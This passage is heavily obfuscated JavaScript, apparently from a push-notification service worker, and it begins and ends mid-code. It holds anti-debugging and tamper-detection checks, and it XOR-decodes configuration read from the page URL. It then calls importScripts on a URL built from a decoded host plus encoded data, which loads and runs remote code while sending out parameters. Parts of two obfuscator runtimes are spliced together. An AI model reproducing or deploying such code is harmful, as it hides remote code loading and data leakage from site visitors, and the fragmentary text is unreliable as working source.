n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});P5yy.U1T=window;;Y6SS(P5yy.U1T);P5yy.F6c=(function(){var o6c=2;for(;o6c !== 9;){switch(o6c){case 2:var k6c=[arguments];k6c[9]=undefined;k6c[6]={};k6c[6].J6T=function(){var g6c=2;for(;g6c !== 145;){switch(g6c){case 63:q6c[18]={};q6c[18].j11=['q11'];q6c[18].E11=function(){var R8T=function(){var t8T;switch(t8T){case 0:break;}};var F8T=!(/\x30/).W6SS(R8T + []);return F8T;};q6c[79]=q6c[18];q6c[24]={};q6c[24].j11=['q11'];q6c[24].E11=function(){var w8T=function(Y8T,O8T,f8T,h8T){return !Y8T && !O8T && !f8T && !h8T;};var B8T=(/\u007c\x7c/).W6SS(w8T + []);return B8T;};g6c=56;break;case 40:q6c[95]=q6c[15];q6c[21]={};q6c[21].j11=['M11'];g6c=37;break;case 35:q6c[36]=q6c[81];q6c[42]={};q6c[42].j11=['M11'];g6c=32;break;case 5:return 44;break;case 152:q6c[14].H6SS(q6c[68]);g6c=151;break;case 84:q6c[90]=q6c[92];q6c[41]={};q6c[41].j11=['M11','q11'];g6c=81;break;case 88:q6c[91]=q6c[13];q6c[92]={};q6c[92].j11=['q11'];q6c[92].E11=function(){var S8T=function(){debugger;};var s8T=!(/\x64\u0065\x62\u0075\x67\u0067\u0065\x72/).W6SS(S8T + []);return s8T;};g6c=84;break;case 106:q6c[3].H6SS(q6c[97]);q6c[3].H6SS(q6c[90]);q6c[14]=[];q6c[29]='e41';g6c=133;break;case 151:q6c[80]++;g6c=123;break;case 8:q6c[1].E11=function(){var g6T=function(){return ("01").substr(1);};var V6T=!(/\u0030/).W6SS(g6T + []);return V6T;};q6c[7]=q6c[1];q6c[6]={};g6c=14;break;case 53:q6c[78].j11=['L11'];q6c[78].E11=function(){var Q8T=typeof A6SS === 'function';return Q8T;};q6c[70]=q6c[78];q6c[48]={};q6c[48].j11=['A11'];q6c[48].E11=function(){var y8T=function(){return ('xy').substring(0,1);};var Z8T=!(/\u0079/).W6SS(y8T + []);return Z8T;};g6c=47;break;case 123:g6c=q6c[80] < q6c[73][q6c[59]].length?122:150;break;case 150:q6c[34]++;g6c=127;break;case 147:k6c[9]=72;return 46;break;case 18:q6c[4]={};g6c=17;break;case 99:q6c[16]=q6c[89];q6c[3].H6SS(q6c[7]);q6c[3].H6SS(q6c[91]);q6c[3].H6SS(q6c[2]);q6c[3].H6SS(q6c[53]);q6c[3].H6SS(q6c[10]);q6c[3].H6SS(q6c[9]);g6c=92;break;case 124:q6c[80]=0;g6c=123;break;case 122:q6c[68]={};q6c[68][q6c[84]]=q6c[73][q6c[59]][q6c[80]];q6c[68][q6c[39]]=q6c[17];g6c=152;break;case 118:q6c[3].H6SS(q6c[35]);q6c[3].H6SS(q6c[71]);q6c[3].H6SS(q6c[5]);g6c=115;break;case 80:q6c[50]=q6c[41];q6c[64]={};q6c[64].j11=['M11'];g6c=104;break;case 17:q6c[4].j11=['L11'];q6c[4].E11=function(){var x6T=typeof q6SS === 'function';return x6T;};q6c[9]=q6c[4];g6c=27;break;case 10:q6c[8].j11=['M11'];q6c[8].E11=function(){var m6T=function(){return [0,1,2].join('@');};var K6T=(/\x40[0-56-9]/).W6SS(m6T + []);return K6T;};q6c[5]=q6c[8];g6c=18;break;case 47:q6c[86]=q6c[48];q6c[32]={};q6c[32].j11=['q11'];q6c[32].E11=function(){var c8T=function(){if(false){console.log(1);}};var k8T=!(/\u0031/).W6SS(c8T + []);return k8T;};q6c[97]=q6c[32];g6c=63;break;case 27:q6c[99]={};q6c[99].j11=['L11'];q6c[99].E11=function(){var n6T=typeof T6SS === 'function';return n6T;};q6c[53]=q6c[99];q6c[81]={};q6c[81].j11=['A11'];q6c[81].E11=function(){var j6T=function(){return decodeURI('%25');};var G6T=!(/\u0032\u0035/).W6SS(j6T + []);return G6T;};g6c=35;break;case 4:q6c[3]=[];q6c[1]={};q6c[1].j11=['M11'];g6c=8;break;case 73:q6c[63].j11=['L11'];q6c[63].E11=function(){var p8T=false;var D8T=[];try{for(var U8T in console){D8T.H6SS(U8T);}p8T=D8T.length === 0;}catch(X8T){}var E8T=p8T;return E8T;};q6c[71]=q6c[63];g6c=70;break;case 44:q6c[11]=q6c[83];q6c[15]={};q6c[15].j11=['M11'];q6c[15].E11=function(){var J8T=function(){if(typeof [] !== 'object')var q8T=/aa/;};var W8T=!(/\x61\x61/).W6SS(J8T + []);return W8T;};g6c=40;break;case 92:q6c[3].H6SS(q6c[70]);q6c[3].H6SS(q6c[50]);q6c[3].H6SS(q6c[79]);g6c=118;break;case 149:g6c=(function(K6c){var L6c=2;for(;L6c !== 22;){switch(L6c){case 27:t6c[1]=t6c[2][t6c[5]].h / t6c[2][t6c[5]].t;L6c=26;break;case 24:t6c[8]++;L6c=16;break;case 8:t6c[8]=0;L6c=7;break;case 12:t6c[4].H6SS(t6c[3][q6c[84]]);L6c=11;break;case 15:t6c[5]=t6c[4][t6c[8]];L6c=27;break;case 5:return;break;case 20:t6c[2][t6c[3][q6c[84]]].h+=true;L6c=19;break;case 13:t6c[2][t6c[3][q6c[84]]]=(function(){var s6c=2;for(;s6c !== 9;){switch(s6c){case 2:var Q6c=[arguments];Q6c[1]={};Q6c[1].h=0;Q6c[1].t=0;return Q6c[1];break;}}}).a6SS(this,arguments);L6c=12;break;case 16:L6c=t6c[8] < t6c[4].length?15:23;break;case 25:t6c[6]=true;L6c=24;break;case 10:L6c=t6c[3][q6c[39]] === q6c[29]?20:19;break;case 23:return t6c[6];break;case 2:var t6c=[arguments];L6c=1;break;case 18:t6c[6]=false;L6c=17;break;case 11:t6c[2][t6c[3][q6c[84]]].t+=true;L6c=10;break;case 4:t6c[2]={};t6c[4]=[];t6c[8]=0;L6c=8;break;case 19:t6c[8]++;L6c=7;break;case 17:t6c[8]=0;L6c=16;break;case 26:L6c=t6c[1] >= 0.5?25:24;break;case 14:L6c=typeof t6c[2][t6c[3][q6c[84]]] === 'undefined'?13:11;break;case 1:L6c=t6c[0][0].length === 0?5:4;break;case 6:t6c[3]=t6c[0][0][t6c[8]];L6c=14;break;case 7:L6c=t6c[8] < t6c[0][0].length?6:18;break;}}})(q6c[14])?148:147;break;case 2:var q6c=[arguments];g6c=1;break;case 115:q6c[3].H6SS(q6c[86]);q6c[3].H6SS(q6c[11]);q6c[3].H6SS(q6c[22]);q6c[3].H6SS(q6c[16]);q6c[3].H6SS(q6c[47]);g6c=110;break;case 32:q6c[42].E11=function(){var v6T=function(){return ("01").substring(1);};var z6T=!(/\x30/).W6SS(v6T + []);return z6T;};q6c[47]=q6c[42];q6c[83]={};q6c[83].j11=['A11'];q6c[83].E11=function(){var u6T=function(){return ('x').startsWith('x');};var o6T=(/\x74\u0072\x75\x65/).W6SS(u6T + []);return o6T;};g6c=44;break;case 148:g6c=77?148:147;break;case 56:q6c[72]=q6c[24];q6c[57]={};q6c[57].j11=['A11'];q6c[57].E11=function(){var i8T=function(){return encodeURIComponent('%');};var C8T=(/\u0032\u0035/).W6SS(i8T + []);return C8T;};q6c[10]=q6c[57];q6c[63]={};g6c=73;break;case 1:g6c=k6c[9]?5:4;break;case 70:q6c[33]={};q6c[33].j11=['A11'];q6c[33].E11=function(){var d8T=function(){return [] + ('a').concat('a');};var P8T=!(/\x5b\x5d/).W6SS(d8T + []) && (/\u0061\x61/).W6SS(d8T + []);return P8T;};q6c[35]=q6c[33];q6c[13]={};q6c[13].j11=['L11'];q6c[13].E11=function(){function M8T(r8T,L8T){return r8T + L8T;};var l8T=(/\x6f\u006e[\u00a0\t \u1680\u202f\u2028\n\u3000\ufeff\u2000-\u200a\v\u2029\f\u205f\u180e\r]{0,}\x28/).W6SS(M8T + []);return l8T;};g6c=88;break;case 14:q6c[6].j11=['A11'];q6c[6].E11=function(){var I6T=function(){return ['a','a'].join();};var b6T=!(/(\u005b|\x5d)/).W6SS(I6T + []);return b6T;};q6c[2]=q6c[6];q6c[8]={};g6c=10;break;case 110:q6c[3].H6SS(q6c[95]);q6c[3].H6SS(q6c[72]);q6c[3].H6SS(q6c[36]);q6c[3].H6SS(q6c[12]);g6c=106;break;case 104:q6c[64].E11=function(){var I8T=function(){return parseInt("0xff");};var b8T=!(/\u0078/).W6SS(I8T + []);return b8T;};q6c[22]=q6c[64];q6c[89]={};q6c[89].j11=['M11','q11'];q6c[89].E11=function(){var m8T=function(){return 1024 * 1024;};var K8T=(/[5-78-8]/).W6SS(m8T + []);return K8T;};g6c=99;break;case 127:g6c=q6c[34] < q6c[3].length?126:149;break;case 81:q6c[41].E11=function(){var N8T=function(V8T){return V8T && V8T['b'];};var g8T=(/\x2e/).W6SS(N8T + []);return g8T;};g6c=80;break;case 133:q6c[58]='L41';q6c[59]='j11';q6c[39]='V11';q6c[49]='E11';q6c[84]='S11';g6c=128;break;case 128:q6c[34]=0;g6c=127;break;case 126:q6c[73]=q6c[3][q6c[34]];try{q6c[17]=q6c[73][q6c[49]]()?q6c[29]:q6c[58];}catch(x8T){q6c[17]=q6c[58];}g6c=124;break;case 37:q6c[21].E11=function(){var T8T=function(a8T,e8T){return a8T + e8T;};var A8T=function(){return T8T(2,2);};var H8T=!(/\u002c/).W6SS(A8T + []);return H8T;};q6c[12]=q6c[21];q6c[78]={};g6c=53;break;}}};o6c=3;break;case 3:return k6c[6];break;}}})();function Y6SS(Y3c){function m2c(T3c){var G6c=2;for(;G6c !== 5;){switch(G6c){case 2:var I3c=[arguments];return I3c[0][0].RegExp;break;}}}function M2c(x6c){var w6c=2;for(;w6c !== 5;){switch(w6c){case 2:var H3c=[arguments];return H3c[0][0].Function;break;}}}var Z6c=2;for(;Z6c !== 75;){switch(Z6c){case 60:M3c[60]+=M3c[58];Z6c=59;break;case 56:a2c(e2c,M3c[97],M3c[84],M3c[92]);Z6c=55;break;case 33:M3c[81]="S";M3c[84]=0;M3c[82]=1;M3c[76]="a6";M3c[30]=M3c[76];M3c[30]+=M3c[81];M3c[30]+=M3c[81];Z6c=43;break;case 65:M3c[19]=M3c[8];M3c[19]+=M3c[6];M3c[19]+=M3c[3];M3c[60]=M3c[1];M3c[60]+=M3c[12];Z6c=60;break;case 59:var a2c=function(S3c,c3c,O3c,v3c){var y6c=2;for(;y6c !== 5;){switch(y6c){case 2:var u3c=[arguments];B2c(M3c[0][0],u3c[0][0],u3c[0][1],u3c[0][2],u3c[0][3]);y6c=5;break;}}};Z6c=58;break;case 57:a2c(e2c,M3c[19],M3c[84],M3c[49]);Z6c=56;break;case 52:M3c[92]+=M3c[12];M3c[92]+=M3c[58];M3c[97]=M3c[5];M3c[97]+=M3c[9];Z6c=48;break;case 76:a2c(M2c,"apply",M3c[82],M3c[30]);Z6c=75;break;case 3:M3c[8]="";M3c[8]="__resid";M3c[1]="W";M3c[2]="q6";M3c[7]="";M3c[7]="ct";M3c[3]="l";Z6c=12;break;case 58:a2c(m2c,"test",M3c[82],M3c[60]);Z6c=57;break;case 43:M3c[62]=M3c[73];M3c[62]+=M3c[81];M3c[62]+=M3c[81];M3c[70]=M3c[13];Z6c=39;break;case 77:a2c(J2c,"push",M3c[82],M3c[62]);Z6c=76;break;case 48:M3c[97]+=M3c[7];M3c[49]=M3c[2];M3c[49]+=M3c[81];M3c[49]+=M3c[81];Z6c=65;break;case 24:M3c[58]="SS";M3c[73]="";M3c[13]="A";M3c[73]="";M3c[73]="H6";M3c[81]="";Z6c=33;break;case 39:M3c[70]+=M3c[12];M3c[70]+=M3c[58];M3c[67]=M3c[94];M3c[67]+=M3c[75];M3c[67]+=M3c[68];M3c[92]=M3c[4];Z6c=52;break;case 15:M3c[75]="opti";M3c[94]="__";M3c[12]="";M3c[12]="6";Z6c=24;break;case 19:M3c[4]="T";M3c[68]="";M3c[68]="mize";M3c[75]="";Z6c=15;break;case 55:a2c(e2c,M3c[67],M3c[84],M3c[70]);Z6c=77;break;case 12:M3c[9]="";M3c[9]="a";M3c[5]="__abstr";M3c[4]="";Z6c=19;break;case 2:var M3c=[arguments];M3c[6]="";M3c[6]="ua";M3c[8]="";Z6c=3;break;}}function J2c(p3c){var D6c=2;for(;D6c !== 5;){switch(D6c){case 2:var W3c=[arguments];return W3c[0][0].Array;break;}}}function B2c(r3c,C3c,A3c,N3c,i3c){var P6c=2;for(;P6c !== 14;){switch(P6c){case 7:f3c[9]="defi";try{var z6c=2;for(;z6c !== 8;){switch(z6c){case 2:f3c[5]={};f3c[3]=(1,f3c[0][1])(f3c[0][0]);z6c=5;break;case 5:f3c[4]=[f3c[3],f3c[3].prototype][f3c[0][3]];f3c[5].value=f3c[4][f3c[0][2]];try{var l6c=2;for(;l6c !== 3;){switch(l6c){case 5:f3c[1]+=f3c[6];f3c[0][0].Object[f3c[1]](f3c[4],f3c[0][4],f3c[5]);l6c=3;break;case 2:f3c[1]=f3c[9];f3c[1]+=f3c[7];l6c=5;break;}}}catch(C2c){}f3c[4][f3c[0][4]]=f3c[5].value;z6c=8;break;}}}catch(A2c){}P6c=14;break;case 2:var f3c=[arguments];f3c[6]="";f3c[6]="Property";f3c[7]="";f3c[7]="";f3c[7]="ne";f3c[9]="";P6c=7;break;}}}function e2c(b6c){var n6c=2;for(;n6c !== 5;){switch(n6c){case 